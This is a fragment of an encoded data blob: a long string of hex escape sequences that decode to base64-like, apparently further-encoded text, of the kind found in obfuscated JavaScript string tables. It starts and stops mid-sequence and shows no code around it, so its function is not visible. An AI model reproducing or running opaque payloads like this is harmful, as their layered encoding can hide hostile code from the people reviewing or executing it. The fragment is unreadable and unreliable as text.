72\x44\x44\x6d\x78\x7a\x44\x6c\x58\x2f\x43\x6f\x51\x31\x46\x64\x4d\x4f\x41\x4d\x63\x4f\x39\x77\x35\x7a\x43\x6c\x38\x4b\x6b\x59\x63\x4f\x47\x77\x6f\x66\x43\x76\x53\x72\x43\x6c\x53\x6a\x43\x70\x38\x4b\x44\x5a\x4d\x4f\x73\x50\x6c\x2f\x43\x6d\x69\x6e\x44\x6d\x54\x2f\x43\x6d\x57\x54\x43\x6e\x43\x37\x44\x6c\x63\x4f\x48\x77\x37\x41\x50\x58\x6a\x6f\x6c\x77\x71\x35\x57\x57\x45\x6e\x43\x68\x38\x4f\x6f\x77\x36\x59\x34\x77\x37\x6c\x73\x77\x35\x6f\x7a\x77\x35\x4c\x44\x71\x4d\x4b\x38\x41\x69\x49\x53\x41\x73\x4b\x2b\x77\x70\x6a\x44\x6b\x56\x6e\x43\x6b\x4d\x4b\x47\x77\x34\x4e\x45\x4e\x4d\x4b\x4b\x77\x34\x58\x44\x69\x45\x54\x43\x71\x32\x4a\x79\x77\x6f\x30\x4a\x42\x30\x39\x54\x53\x73\x4f\x6f\x77\x34\x2f\x43\x70\x6e\x39\x44\x77\x72\x4a\x5a\x65\x33\x51\x45\x51\x42\x5a\x37\x50\x42\x7a\x43\x68\x63\x4b\x61\x77\x36\x72\x44\x76\x73\x4f\x6d\x77\x35\x58\x43\x68\x63\x4f\x32\x51\x6e\x77\x47\x46\x6a\x33\x44\x74\x38\x4f\x52\x77\x34\x31\x45\x51\x55\x7a\x44\x6b\x52\x54\x44\x70\x33\x64\x72\x43\x63\x4f\x72\x77\x34\x6a\x43\x68\x33\x7a\x44\x71\x46\x31\x79\x77\x34\x76\x43\x6c\x4d\x4b\x6a\x77\x71\x72\x44\x68\x73\x4b\x35\x77\x71\x7a\x44\x70\x6d\x54\x43\x71\x43\x78\x56\x77\x35\x4c\x44\x6a\x43\x6a\x43\x6a\x69\x6a\x43\x70\x33\x62\x43\x6e\x63\x4f\x52\x66\x63\x4f\x2b\x61\x6d\x76\x44\x6b\x33\x76\x44\x74\x55\x44\x44\x76\x30\x46\x4b\x49\x63\x4b\x2f\x77\x6f\x74\x62\x77\x35\x48\x44\x6c\x46\x51\x49\x77\x72\x35\x32\x49\x73\x4f\x42\x56\x63\x4f\x33\x77\x37\x56\x6f\x63\x73\x4b\x4b\x52\x63\x4f\x51\x4e\x52\x6f\x34\x77\x6f\x7a\x43\x74\x38\x4b\x6f\x77\x36\x54\x43\x75\x68\x66\x44\x6d\x79\x37\x44\x75\x47\x58\x43\x70\x4d\x4b\x54\x77\x36\x72\x43\x6d\x63\x4f\x73\x46\x47\x54\x44\x74\x4d\x4b\x30\x44\x53\x77\x62\x77\x36\x54\x43\x6a\x56\x58\x43\x68\x6a\x49\x73\x77\x35\x35\x64\x57\x38\x4b\x31\x77\x6f\x66\x43\x71\x42\x51\x55\x77\x34\x49\x39\x48\x47\x30\x30\x59\x63\x4f\x65\x42\x6a\x54\x43\x69\x38\x4b\x56\x4d\x63\x4b\x4a\x77\x35\x58\x44\x76\x63\x4f\x42\x77\x35\x31\x2f\x4d\x63\x4b\x59\x4c\x38\x4b\x63\x77\x37\x48\x44\x68\x63\x4b\x38\x77\x37\x37\x43\x6e\x77\x6b\x61\x77\x36\x2f\x44\x73\x52\x58\x43\x6d\x6a\x50\x43\x6b\x73\x4b\x63\x63\x6e\x6a\x43\x6b\x73\x4b\x54\x77\x35\x4c\x43\x72\x4d\x4b\x70\x77\x36\x67\x42\x77\x6f\x55\x78\x61\x73\x4b\x7a\x4f\x46\x6a\x43\x6d\x6e\x72\x44\x6f\x7a\x48\x44\x6f\x48\x37\x43\x69\x63\x4f\x4f\x77\x37\x74\x39\x77\x37\x74\x42\x77\x72\x34\x4b\x77\x71\x33\x43\x67\x73\x4f\x55\x77\x34\x59\x6f\x77\x71\x67\x2b\x43\x38\x4f\x56\x57\x7a\x77\x6d\x77\x71\x77\x66\x44\x63\x4b\x34\x66\x73\x4b\x58\x77\x72\x56\x5a\x77\x35\x7a\x43\x6b\x57\x68\x2b\x77\x36\x34\x70\x4d\x38\x4b\x57\x46\x4d\x4b\x49\x49\x38\x4b\x77\x55\x44\x55\x57\x77\x71\x66\x44\x76\x6d\x6f\x2f\x77\x36\x44\x43\x6d\x33\x72\x43\x73\x56\x72\x44\x67\x63\x4b\x5a\x58\x54\x2f\x43\x71\x42\x34\x71\x77\x6f\x33\x43\x6e\x53\x66\x44\x6b\x69\x70\x56\x52\x32\x6c\x78\x77\x34\x76\x43\x69\x73\x4b\x49\x77\x35\x45\x52\x44\x4d\x4b\x51\x77\x70\x66\x43\x74\x6a\x44\x44\x6b\x63\x4b\x4e\x48\x63\x4f\x6f\x77\x70\x51\x55\x56\x77\x50\x44\x6c\x79\x6e\x43\x6e\x4d\x4b\x50\x50\x32\x37\x44\x6c\x53\x72\x44\x76\x4d\x4b\x4c\x63\x4d\x4f\x76\x42\x4d\x4b\x6f\x61\x45\x6c\x38\x4b\x69\x77\x37\x57\x55\x58\x44\x68\x46\x4d\x5a\x77\x6f\x54\x43\x74\x54\x50\x44\x68\x63\x4b\x51\x48\x38\x4f\x6e\x62\x43\x7a\x43\x75\x4d\x4f\x58\x4a\x73\x4b\x2b\x77\x72\x63\x35\x54\x67\x59\x49\x77\x6f\x66\x43\x6d\x52\x41\x30\x77\x71\x30\x47\x47\x69\x62\x43\x70\x63\x4f\x76\x64\x73\x4b\x53\x77\x6f\x30\x72\x77\x6f\x72\x44\x74\x73\x4b\x62\x53\x4d\x4f\x4b\x44\x38\x4f\x5a\x77\x37\x58\x44\x68\x73\x4f\x65\x77\x37\x52\x49\x77\x34\x67\x59\x77\x37\x66\x44\x6a\x77\x4c\x43\x70\x6a\x74\x32\x49\x63\x4f\x66\x61\x63\x4f\x52\x52\x44\x51\x58\x77\x37\x54\x43\x6f\x31\x68\x56\x77\x70\x2f\x43\x6a\x41\x4c\x43\x6f\x6b\x67\x71\x77\x34\x63\x68\x58\x42\x44\x43\x73\x53\x44\x44\x6c\x69\x6e\x44\x6e\x63\x4b\x6e\x53\x73\x4f\x61\x4b\x38\x4b\x76\x77\x34\x44\x44\x6e\x63\x4b\x42\x59\x63\x4f\x6f\x77\x6f\x42\x41\x48\x4d\x4b\x2b\x65\x31\x77\x39\x45\x4d\x4f\x78\x4f\x63\x4f\x62\x52\x6e\x62\x43\x6e\x6b\x63\x6c\x77\x36\x6e\x44\x67\x63\x4b\x30\x55\x57\x66\x43\x76\x31\x63\x49\x57\x7a\x56\x41\x77\x6f\x7a\x44\x68\x48\x6f\x6e\x77\x34\x62\x43\x72\x38\x4f\x4a\x77\x37\x73\x46\x77\x34\x4a\x7a\x77\x72\x48\x44\x6f\x54\x2f\x44\x73\x48\x50\x44\x73\x43\x73\x37\x77\x34\x67\x48\x77\x70\x4d\x7a\x77\x71\x54\x44\x6e\x38\x4f\x7a\x50\x45\x70\x75\x4e\x46\x72\x44\x6c\x6c\x62\x43\x75\x31\x68\x52\x55\x55\x51\x35\x4b\x63\x4f\x67\x46\x38\x4f\x41\x77\x36\x73\x4e\x77\x36\x44\x43\x72\x58\x37\x43\x68\x4d\x4b\x41\x53\x73\x4f\x43\x4a\x73\x4b\x71\x77\x72\x66\x44\x6b\x33\x72\x43\x69\x57\x2f\x44\x6c\x4d\x4b\x2b\x77\x6f\x54\x43\x72\x4d\x4f\x42\x77\x34\x72\x43\x6b\x63\x4f\x68\x77\x34\x7a\x43\x76\x63\x4f\x6c\x65\x4d\x4f\x30\x77\x70\x34\x70\x44\x43\x45\x73\x49\x4d\x4f\x7a\x48\x4d\x4b\x66\x49\x73\x4b\x79\x77\x36\x74\x4b\x48\x63\x4b\x78\x77\x36\x45\x77\x4c\x63\x4b\x50\x51\x48\x6e\x44\x72\x4d\x4b\x30\x77\x72\x74\x69\x77\x37\x6f\x34\x44\x63\x4f\x6b\x77\x34\x62\x44\x6f\x63\x4b\x37\x77\x35\x55\x6f\x63\x63\x4b\x47\x52\x38\x4b\x4a\x77\x72\x52\x71\x77\x36\x50\x44\x75\x63\x4f\x73\x77\x35\x37\x43\x76\x79\x54\x44\x6c\x45\x46\x68\x77\x34\x44\x44\x6c\x48\x2f\x43\x6f\x67\x72\x44\x6a\x38\x4b\x55\x77\x34\x2f\x44\x6f\x38\x4b\x30\x55\x63\x4f\x4d\x77\x6f\x72\x43\x6d\x63\x4b\x54\x5a\x69\x33\x43\x72\x6a\x37\x43\x72\x38\x4f\x49\x77\x35\x54\x43\x6e\x6c\x4c\x44\x6c\x51\x6c\x49\x77\x34\x76\x43\x75\x33\x76\x43\x6c\x38\x4f\x55\x54\x58\x45\x6b\x77\x71\x2f\x44\x72\x38\x4f\x72\x77\x34\x54\x43\x75\x69\x2f\x43\x6d\x38\x4b\x57\x77\x6f\x51\x63\x53\x73\x4f\x65\x66\x63\x4f\x49\x77\x34\x54\x44\x6e\x53\x67\x2f\x5a\x73\x4f\x48\x54\x54\x70\x6a\x46\x77\x6a\x44\x6c\x38\x4f\x70\x63\x55\x50\x44\x6a\x4d\x4b\x4a\x77\x37\x6c\x4f\x77\x35\x64\x37\x41\x73\x4b\x73\x77\x72\x33\x43\x69\x52\x6e\x44\x68\x52\x74\x4f\x56\x38\x4f\x33\x49\x63\x4b\x61\x56\x4d\x4f\x6a\x57\x6e\x73\x70\x77\x72\x6c\x38\x77\x6f\x6b\x6a\x77\x36\x7a\x44\x75\x53\x58\x44\x67\x6e\x31\x6f\x58\x6c\x39\x69\x4e\x38\x4f\x69\x59\x73\x4b\x6d\x44\x7a\x45\x72\x77\x6f\x2f\x43\x70\x73\x4f\x31\x4b\x4d\x4b\x7a\x4b\x6b\x63\x4b\x77\x72\x33\x44\x6d\x4d\x4b\x79\x4c\x38\x4f\x34\x77\x35\x46\x33\x42\x6c\x59\x74\x77\x34\x2f\x43\x75\x38\x4f\x6d\x77\x70\x74\x75\x77\x36\x49\x66\x77\x34\x6c\x5a\x77\x72\x6f\x4c\x77\x6f\x2f\x43\x6f\x38\x4f\x65\x58\x77\x70\x5a\x77\x34\x66\x44\x75\x54\x2f\x44\x67\x47\x77\x76\x61\x44\x54\x43\x70\x38\x4f\x70\x77\x35\x2f\x43\x6b\x51\x6b\x32\x54\x4d\x4f\x4d\x77\x37\x56\x4b\x77\x6f\x62\x44\x73\x4d\x4f\x33\x77\x70\x4a\x44\x49\x69\x41\x34\x41\x32\x44\x44\x73\x56\x42\x44\x77\x37\x31\x7a\x4d\x38\x4f\x73\x77\x34\x50\x44\x6c\x41\x64\x54\x65\x53\x62\x44\x6e\x6b\x48\x44\x76\x6e\x48\x44\x6f\x38\x4b\x34\x77\x70\x66\x43\x67\x63\x4f\x63\x77\x37\x45\x73\x62\x33\x48\x44\x70\x4d\x4f\x68\x77\x35\x42\x32\x77\x70\x38\x6c\x4a\x73\x4f\x31\x64\x52\x66\x43\x71\x4d\x4b\x55\x59\x43\x50\x44\x70\x55\x38\x6b\x4f\x32\x58\x43\x72\x4d\x4f\x56\x45\x53\x2f\x43\x6d\x38\x4f\x61\x47\x6d\x6a\x44\x75\x38\x4b\x63\x48\x56\x66\x44\x6d\x4d\x4b\x47\x57\x79\x46\x53\x77\x36\x4c\x44\x6a\x52\x67\x38\x77\x37\x34\x72\x4c\x73\x4b\x34\x4e\x52\x72\x44\x6d\x54\x55\x62\x77\x36\x41\x75\x77\x6f\x45\x63\x77\x36\x66\x43\x76\x47\x68\x69\x77\x72\x66\x43\x6d\x54\x33\x44\x73\x53\x76\x44\x72\x41\x7a\x44\x70\x73\x4f\x67\x57\x67\x4e\x57\x77\x35\x76\x44\x67\x6a\x62\x43\x69\x63\x4f\x4a\x77\x35\x49\x76\x62\x63\x4b\x31\x64\x7a\x5a\x73\x61\x4d\x4f\x44\x77\x37\x2f\x43\x6c\x4d\x4f\x54\x77\x70\x62\x44\x76\x45\x7a\x44\x68\x79\x42\x4e\x77\x72\x58\x43\x67\x47\x48\x43\x6d\x52\x49\x64\x4c\x53\x74\x4d\x77\x37\x50\x44\x72\x44\x46\x39\x42\x63\x4b\x7a\x77\x35\x4e\x5a\x62\x63\x4f\x72\x77\x71\x78\x41\x4c\x38\x4b\x75\x77\x37\x4c\x43\x6b\x47\x4d\x6d\x77\x72\x55\x55\x77\x70\x41\x77\x77\x34\x66\x44\x6d\x63\x4b\x2b\x77\x71\x74\x4d\x77\x72\x31\x6d\x4c\x44\x4e\x66\x77\x34\x7a\x43\x6f\x63\x4f\x79\x57\x63\x4f\x54\x77\x6f\x44\x43\x70\x68\x42\x55\x77\x36\x63\x65\x77\x35\x4a\x7a\x77\x35\x2f\x44\x73\x38\x4b\x70\x44\x78\x42\x78\x77\x34\x4a\x49\x41\x68\x59\x2b\x45\x4d\x4b\x63\x77\x71\x41\x37\x64\x55\x62\x44\x6e\x63\x4b\x51\x77\x71\x5a\x49\x59\x48\x30\x2f\x66\x38\x4b\x66\x4e\x6c\x42\x69\x77\x71\x35\x76\x58\x73\x4f\x6a\x77\x71\x6c\x6b\x77\x37\x45\x43\x63\x31\x35\x65\x77\x71\x66\x43\x76\x73\x4f\x39\x47\x4d\x4b\x46\x77\x34\x4c\x44\x75\x63\x4b\x79\x77\x71\x54\x43\x75\x63\x4f\x59\x4f\x4d\x4f\x6e\x77\x35\x62\x43\x76\x63\x4f\x7a\x56\x42\x73\x4e\x4e\x47\x33\x43\x70\x63\x4f\x59\x4a\x4d\x4f\x73\x42\x30\x2f\x44\x6a\x38\x4f\x6c\x64\x58\x48\x43\x6b\x4d\x4f\x70\x77\x6f\x76\x43\x68\x48\x34\x31\x66\x4d\x4b\x48\x49\x4d\x4b\x68\x77\x36\x56\x6b\x63\x6e\x56\x75\x77\x36\x41\x76\x53\x6d\x51\x6f\x77\x35\x50\x43\x6d\x46\x4c\x43\x6f\x38\x4b\x54\x59\x4d\x4b\x64\x4d\x79\x44\x43\x69\x4d\x4b\x47\x77\x72\x2f\x44\x73\x6b\x42\x62\x77\x70\x30\x42\x47\x51\x34\x41\x53\x6c\x4d\x43\x77\x71\x50\x43\x6b\x4d\x4b\x42\x42\x4d\x4f\x46\x64\x73\x4f\x31\x51\x4d\x4f\x42\x77\x70\x33\x44\x6b\x30\x73\x6f\x41\x38\x4b\x30\x64\x7a\x78\x69\x52\x73\x4b\x43\x77\x35\x6a\x43\x73\x63\x4f\x6f\x66\x43\x58\x43\x76\x46\x44\x44\x72\x47\x6b\x38\x77\x36\x48\x43\x6c\x38\x4f\x63\x77\x36\x73\x45\x44\x73\x4b\x44\x5a\x52\x55\x56\x77\x72\x6b\x69\x44\x78\x59\x6b\x61\x63\x4b\x5a\x77\x70\x2f\x44\x75\x6a\x42\x37\x77\x6f\x6e\x44\x6c\x38\x4f\x32\x61\x73\x4f\x6f\x66\x4d\x4b\x53\x48\x63\x4b\x43\x5a\x73\x4b\x6f\x77\x36\x66\x43\x6a\x73\x4b\x49\x4c\x56\x73\x4c\x55\x73\x4b\x4d\x50\x45\x58\x43\x6b\x57\x7a\x43\x69\x38\x4b\x42\x49\x4d\x4b\x68\x4b\x73\x4b\x51\x63\x38\x4f\x6f\x77\x35\x46\x39\x77\x70\x59\x7a\x47\x67\x4e\x56\x77\x36\x55\x79\x77\x71\x41\x42\x52\x77\x39\x2b\x77\x34\x70\x6d\x77\x72\x41\x7a\x46\x4d\x4b\x48\x77\x34\x44\x44\x6c\x46\x76\x44\x70\x4d\x4f\x78\x77\x34\x6c\x77\x77\x6f\x45\x63\x4c\x42\x35\x64\x77\x71\x6e\x43\x73\x73\x4b\x45\x63\x73\x4f\x70\x77\x34\x33\x43\x6c\x48\x76\x43\x71\x30\x38\x48\x56\x63\x4f\x69\x77\x72\x2f\x43\x75\x4d\x4f\x6d\x64\x79\x76\x43\x6a\x4d\x4b\x47\x52\x63\x4f\x4c\x77\x6f\x68\x38\x77\x34\x5a\x71\x4e\x38\x4f\x47\x4b\x38\x4f\x36\x58\x63\x4f\x47\x77\x71\x35\x6f\x77\x6f\x30\x73\x77\x37\x76\x43\x6c\x51\x73\x61\x77\x70\x76\x43\x6f\x4d\x4b\x47\x77\x37\x50\x43\x6a\x41\x2f\x43\x73\x6c\x4c\x43\x6f\x31\x74\x68\x77\x37\x6e\x44\x6e\x63\x4f\x59\x77\x6f\x58\x44\x6a\x46\x48\x44\x6b\x6c\x6f\x78\x56\x73\x4b\x49\x77\x34\x44\x44\x67\x73\x4b\x4e\x77\x34\x77\x57\x4d\x44\x72\x44\x69\x38\x4f\x4f\x77\x36\x48\x43\x68\x78\x2f\x43\x67\x63\x4f\x67\x46\x44\x6c\x66\x49\x6d\x63\x36\x77\x34\x66\x44\x71\x78\x44\x43\x6e\x63\x4f\x62\x51\x73\x4b\x4e\x77\x36\x55\x65\x4a\x63\x4b\x33\x77\x34\x48\x43\x6d\x57\x76\x43\x6a\x63\x4f\x39\x77\x37\x7a\x44\x67\x38\x4f\x38\x51\x6a\x68\x45\x5a\x67\x6c\x59\x77\x35\x74\x72\x48\x56\x31\x57\x77\x71\x38\x2f\x4c\x57\x56\x49\x77\x36\x2f\x43\x6d\x38\x4f\x52\x77\x35\x72\x43\x6d\x73\x4f\x36\x59\x79\x6c\x4b\x77\x35\x4c\x43\x67\x38\x4b\x42\x4d\x4d\x4b\x4e\x53\x44\x70\x30\x54\x58\x4a\x33\x58\x73\x4f\x38\x77\x71\x56\x4a\x59\x45\x4d\x59\x77\x34\x51\x41\x77\x35\x6c\x76\x77\x70\x6c\x4b\x49\x31\x37\x44\x74\x30\x4e\x61\x62\x73\x4f\x32\x77\x6f\x2f\x44\x68\x4d\x4f\x56\x77\x36\x52\x48\x77\x6f\x54\x43\x76\x4d\x4f\x67\x65\x4d\x4b\x4e\x77\x71\x35\x48\x65\x42\x48\x44\x68\x6b\x56\x56\x77\x71\x6a\x43\x6e\x38\x4f\x37\x56\x4d\x4b\x68\x77\x35\x4d\x33\x77\x70\x63\x59\x77\x37\x35\x33\x77\x35\x33\x43\x6d\x63\x4f\x30\x64\x38\x4f\x38\x77\x6f\x4a\x4c\x77\x35\x34\x6e\x77\x71\x33\x44\x75\x30\x4e\x6d\x66\x63\x4f\x50\x77\x36\x6e\x44\x70\x4d\x4f\x65\x77\x37\x46\x47\x77\x72\x4c\x44\x75\x4d\x4b\x4a\x59\x6e\x64\x4d\x5a\x38\x4f\x70\x61\x73\x4b\x52\x54\x63\x4f\x52\x56\x6c\x52\x43\x53\x53\x70\x44\x77\x37\x4e\x5a\x77\x70\x5a\x4f\x77\x71\x50\x43\x73\x67\x4e\x46\x4b\x42\x7a\x43\x71\x38\x4f\x52\x51\x78\x58\x44\x76\x4d\x4f\x65\x77\x35\x77\x51\x5a\x52\x41\x33\x43\x4d\x4f\x39\x61\x6e\x74\x57\x4b\x6a\x54\x43\x67\x38\x4f\x58\x63\x54\x55\x6e\x77\x36\x62\x43\x6e\x7a\x54\x44\x6e\x63\x4b\x2f\x77\x34\x2f\x43\x69\x73\x4b\x6e\x4f\x32\x66\x43\x6c\x54\x30\x2b\x51\x38\x4b\x77\x41\x73\x4f\x56\x43\x41\x72\x43\x76\x44\x4c\x44\x75\x73\x4f\x66\x77\x36\x48\x43\x67\x73\x4f\x39\x4f\x78\x7a\x44\x71\x4d\x4b\x33\x52\x32\x46\x71\x4c\x38\x4f\x79\x77\x37\x6f\x7a\x55\x43\x77\x57\x59\x63\x4f\x75\x5a\x4d\x4f\x47\x77\x70\x6a\x44\x67\x52\x5a\x54\x59\x67\x62\x44\x75\x73\x4f\x35\x77\x6f\x52\x32\x77\x36\x52\x54\x77\x72\x76\x44\x6b\x45\x7a\x44\x69\x38\x4b\x6f\x4a\x6c\x7a\x44\x75\x52\x2f\x44\x74\x6c\x49\x51\x77\x71\x2f\x44\x67\x55\x37\x44\x71\x73\x4f\x64\x43\x38\x4b\x4a\x4c\x67\x4c\x44\x6c\x73\x4b\x36\x57\x6b\x4d\x50\x77\x6f\x42\x61\x77\x37\x6e\x43\x72\x38\x4f\x75\x77\x34\x42\x59\x77\x36\x58\x43\x69\x73\x4b\x56\x63\x78\x54\x43\x76\x52\x4a\x69\x56\x54\x6c\x55\x4c\x4d\x4b\x59\x61\x46\x46\x56\x58\x53\x6b\x54\x4d\x79\x6f\x50\x50\x38\x4f\x43\x77\x70\x4c\x43\x67\x7a\x50\x43\x6f\x38\x4b\x78\x77\x34\x66\x43\x69\x4d\x4f\x37\x59\x45\x6c\x47\x77\x34\x34\x4b\x45\x44\x70\x72\x63\x56\x59\x38\x5a\x4d\x4b\x66\x77\x36\x4a\x33\x52\x44\x35\x61\x77\x72\x6e\x43\x73\x6d\x6a\x44\x6c\x63\x4b\x35\x4c\x73\x4b\x57\x62\x33\x4c\x43\x67\x73\x4b\x6f\x4c\x38\x4b\x57\x52\x79\x33\x44\x74\x46\x4d\x58\x77\x37\x54\x43\x6d\x63\x4b\x55\x77\x35\x66\x43\x6d\x32\x62\x44\x70\x73\x4f\x30\x55\x38\x4f\x56\x77\x6f\x2f\x44\x74\x4d\x4f\x73\x52\x4d\x4b\x5a\x44\x6a\x44\x44\x76\x67\x6e\x44\x76\x63\x4f\x4c\x77\x6f\x42\x35\x77\x37\x45\x50\x49\x4d\x4f\x7a\x4a\x38\x4b\x69\x77\x6f\x38\x36\x77\x37\x67\x36\x64\x47\x35\x54\x77\x70\x66\x44\x72\x38\x4b\x5a\x5a\x48\x30\x4f\x48\x73\x4b\x79\x77\x35\x30\x51\x5a\x69\x49\x74\x52\x38\x4b\x61\x77\x70\x48\x43\x6d\x33\x55\x67\x77\x6f\x42\x48\x77\x36\x64\x62\x58\x4d\x4b\x59\x77\x37\x54\x43\x71\x38\x4f\x50\x77\x37\x72\x43\x6c\x38\x4b\x66\x77\x72\x37\x43\x70\x38\x4b\x65\x42\x73\x4b\x64\x77\x72\x4c\x43\x71\x63\x4f\x37\x44\x63\x4f\x4b\x5a\x4d\x4b\x78\x4c\x44\x44\x44\x6b\x6d\x76\x44\x73\x63\x4b\x66\x51\x57\x48\x44\x76\x4d\x4f\x51\x77\x6f\x6c\x55\x56\x44\x6a\x43\x69\x6b\x59\x4d\x77\x72\x58\x44\x6b\x6a\x4c\x44\x72\x4d\x4f\x78\x44\x31\x31\x62\x65\x6c\x42\x58\x77\x72\x62\x43\x6c\x6a\x34\x48\x63\x52\x49\x65\x41\x69\x72\x44\x75\x4d\x4f\x35\x42\x63\x4f\x65\x4e\x42\x6c\x63\x77\x34\x37\x43\x70\x43\x46\x41\x58\x73\x4f\x76\x77\x34\x4c\x43\x6c\x38\x4f\x54\x45\x73\x4b\x6f\x4d\x38\x4b\x37\x77\x71\x49\x37\x4f\x43\x62\x43\x72\x33\x52\x44\x77\x34\x2f\x44\x6f\x51\x6b\x58\x4e\x78\x4d\x58\x77\x72\x48\x43\x76\x6d\x48\x43\x72\x48\x42\x61\x57\x73\x4f\x38\x77\x35\x76\x43\x71\x38\x4b\x30\x47\x4d\x4b\x67\x4d\x73\x4b\x6d\x62\x6c\x37\x44\x75\x41\x54\x43\x68\x63\x4f\x76\x49\x38\x4f\x70\x77\x72\x6a\x43\x68\x73\x4f\x5a\x62\x67\x54\x44\x70\x38\x4f\x6f\x77\x36\x37\x44\x68\x44\x67\x4e\x4e\x47\x30\x59\x77\x35\x62\x44\x72\x38\x4f\x70\x57\x30\x33\x43\x6e\x6a\x4c\x44\x74\x4d\x4f\x75\x4b\x73\x4f\x77\x77\x72\x76\x44\x6f\x73\x4f\x59\x4b\x46\x6f\x61\x58\x30\x41\x59\x77\x36\x77\x79\x41\x38\x4f\x2f\x58\x7a\x37\x44\x67\x68\x4c\x44\x6e\x73\x4f\x76\x77\x37\x62\x44\x70\x73\x4b\x58\x43\x6e\x74\x62\x46\x77\x51\x6b\x41\x4d\x4b\x76\x45\x38\x4f\x52\x77\x35\x67\x42\x59\x44\x68\x77\x4e\x38\x4f\x74\x42\x56\x73\x31\x45\x77\x74\x33\x77\x70\x33\x44\x71\x6c\x66\x43\x70\x4d\x4f\x31\x61\x73\x4f\x6e\x51\x68\x38\x76\x42\x79\x4a\x51\x65\x73\x4f\x46\x77\x35\x50\x43\x71\x46\x62\x44\x6b\x46\x34\x72\x77\x36\x66\x44\x6f\x4d\x4f\x57\x77\x71\x7a\x44\x67\x79\x2f\x44\x6c\x38\x4b\x6f\x77\x72\x45\x72\x77\x70\x7a\x43\x72\x47\x39\x35\x77\x35\x33\x44\x76\x53\x59\x6e\x77\x72\x54\x43\x74\x38\x4b\x63\x4a\x73\x4f\x56\x77\x35\x50\x44\x71\x6d\x41\x52\x61\x56\x76\x43\x69\x6a\x59\x30\x77\x36\x6e\x43\x75\x53\x55\x54\x58\x38\x4f\x36\x77\x72\x76\x43\x75\x63\x4f\x6c\x41\x79\x6f\x38\x54\x4d\x4b\x64\x46\x4d\x4b\x6e\x77\x6f\x6a\x44\x72\x68\x55\x73\x52\x63\x4f\x53\x64\x43\x50\x43\x69\x73\x4f\x56\x77\x72\x72\x43\x6c\x6d\x62\x43\x72\x63\x4f\x79\x77\x37\x56\x35\x63\x73\x4f\x50\x77\x35\x38\x44\x44\x79\x6a\x43\x70\x73\x4f\x79\x77\x72\x54\x44\x6e\x46\x72\x43\x72\x6c\x37\x44\x6b\x38\x4f\x7a\x77\x6f\x6b\x5a\x4a\x63\x4b\x71\x42\x73\x4b\x4b\x55\x56\x6c\x48\x77\x70\x54\x44\x6b\x43\x33\x43\x73\x30\x72\x43\x6e\x63\x4f\x62\x77\x36\x37\x44\x6b\x4d\x4f\x53\x64\x32\x6a\x44\x70\x47\x30\x56\x77\x70\x66\x43\x6f\x63\x4b\x4e\x59\x4d\x4b\x31\x65\x38\x4f\x4e\x77\x70\x6b\x6f\x77\x70\x6e\x43\x71\x63\x4b\x44\x77\x37\x56\x65\x77\x36\x31\x4a\x77\x72\x76\x43\x67\x73\x4b\x50\x46\x4d\x4b\x42\x48\x4d\x4b\x50\x77\x36\x72\x44\x6d\x63\x4b\x6d\x77\x34\x38\x62\x77\x72\x41\x31\x77\x37\x73\x75\x77\x71\x56\x5a\x4a\x6d\x78\x4a\x43\x6b\x78\x6b\x43\x4d\x4b\x36\x4f\x38\x4f\x66\x4b\x38\x4f\x53\x77\x37\x5a\x2f\x50\x47\x50\x43\x73\x30\x34\x6c\x77\x34\x76\x43\x70\x73\x4b\x63\x4f\x38\x4b\x77\x5a\x54\x4c\x44\x6c\x6e\x63\x6f\x77\x34\x50\x43\x67\x38\x4b\x4f\x54\x73\x4f\x56\x77\x37\x6e\x43\x6e\x78\x35\x77\x42\x63\x4f\x51\x4d\x38\x4f\x34\x77\x36\x4e\x4d\x77\x37\x4a\x4a\x62\x73\x4b\x61\x64\x54\x6c\x34\x77\x70\x72\x44\x70\x73\x4b\x73\x49\x4d\x4b\x76\x77\x35\x6a\x44\x74\x6b\x7a\x43\x6f\x7a\x46\x33\x52\x6d\x6b\x6d\x77\x72\x34\x41\x77\x72\x34\x30\x66\x38\x4b\x42\x61\x58\x35\x47\x77\x37\x58\x44\x6d\x63\x4f\x59\x77\x36\x6e\x43\x6c\x48\x49\x71\x77\x6f\x68\x75\x77\x37\x72\x43\x74\x73\x4f\x72\x41\x4d\x4f\x67\x56\x57\x62\x43\x6a\x63\x4b\x73\x77\x70\x50\x44\x68\x44\x73\x58\x77\x36\x68\x6c\x77\x35\x4e\x63\x46\x4d\x4b\x56\x77\x72\x55\x49\x77\x6f\x6e\x43\x72\x73\x4f\x73\x56\x79\x68\x32\x56\x73\x4f\x4f\x66\x42\x73\x66\x50\x78\x7a\x43\x73\x53\x46\x55\x45\x73\x4b\x59\x61\x79\x58\x44\x71\x32\x4d\x4b\x63\x6a\x41\x77\x77\x35\x62\x44\x71\x33\x76\x44\x6e\x73\x4f\x4b\x4b\x38\x4f\x52\x48\x45\x72\x44\x6b\x4d\x4b\x4e\x77\x34\x44\x44\x68\x55\x63\x38\x77\x37\x6a\x43\x6b\x73\x4b\x31\x53\x69\x2f\x43\x74\x4d\x4b\x2b\x77\x71\x4d\x72\x77\x35\x48\x44\x70\x38\x4b\x4d\x77\x36\x7a\x44\x71\x78\x6b\x45\x77\x37\x31\x34\x56\x4d\x4f\x4b\x62\x45\x52\x30\x77\x6f\x49\x73\x77\x72\x76\x44\x71\x38\x4f\x52\x62\x38\x4b\x72\x77\x70\x34\x4d\x77\x36\x34\x39\x77\x72\x78\x71\x77\x37\x52\x67\x77\x34\x6e\x44\x73\x68\x6f\x36\x50\x6a\x49\x4e\x77\x34\x6a\x43\x76\x63\x4f\x39\x44\x4d\x4f\x58\x44\x73\x4f\x7a\x56\x58\x2f\x44\x6d\x6a\x39\x42\x65\x38\x4b\x46\x77\x35\x33\x43\x71\x67\x6e\x43\x67\x4d\x4f\x51\x77\x6f\x51\x70\x77\x37\x31\x2b\x77\x34\x51\x72\x46\x38\x4f\x2b\x77\x37\x7a\x43\x6d\x4d\x4f\x4d\x77\x34\x4d\x4d\x56\x57\x55\x6a\x77\x37\x38\x79\x77\x36\x77\x71\x77\x36\x6f\x4d\x54\x63\x4b\x59\x51\x56\x78\x4b\x62\x4d\x4b\x2b\x77\x6f\x50\x43\x6b\x63\x4f\x46\x62\x30\x68\x4f\x77\x72\x62\x44\x6c\x79\x50\x43\x6a\x44\x4d\x57\x62\x56\x31\x36\x77\x37\x39\x4f\x66\x6c\x62\x43\x67\x38\x4f\x4b\x77\x36\x42\x67\x77\x37\x6a\x43\x70\x79\x41\x68\x77\x35\x37\x43\x6e\x38\x4b\x78\x4f\x55\x55\x30\x77\x6f\x45\x56\x4a\x38\x4f\x43\x54\x58\x62\x44\x73\x32\x37\x44\x6c\x56\x78\x6d\x46\x44\x51\x39\x